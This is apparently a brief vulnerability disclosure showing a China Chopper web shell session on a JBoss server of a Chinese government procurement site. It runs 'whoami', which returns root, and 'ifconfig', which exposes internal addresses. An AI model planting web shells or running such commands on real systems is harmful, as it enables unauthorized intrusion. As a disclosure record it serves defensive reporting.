 中国菜刀@20100928
http://reportplan.ccgp.gov.cn...
http://reportplan.ccgp.gov.cn...
[/usr/gsims/webapp/jboss-5.1.0.GA/server/default/deploy/management/myname.war/myname/]$ whoami
root
/bin/sh: line 0: cd: /usr/gsims/webapp/jboss-5.1.0.GA/server/default/deploy/management/myname.war/myname/
那个文件或目录
[/root/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:1C:C4:79:A4:78
inet addr:172.2.10.26 Bcast:172.2.10.255 Mask:255.255.255.0
inet6 addr: fe80::21c:c4ff:fe79:a478/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1593768167 errors:0 dropped:0 overruns:0 frame:0
TX packets:2151814863 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:364711718480 (339.6 GiB) TX bytes:2124565456157 (1.9 TiB)
Interrupt:169 Memory:f6000000-f6012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2392174 errors:0 dropped:0 overruns:0 frame:0
TX packets:2392174 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:208430236 (198.7 MiB) TX bytes:208430236 (198.7 MiB)
[/root/]$
www.wooyun.org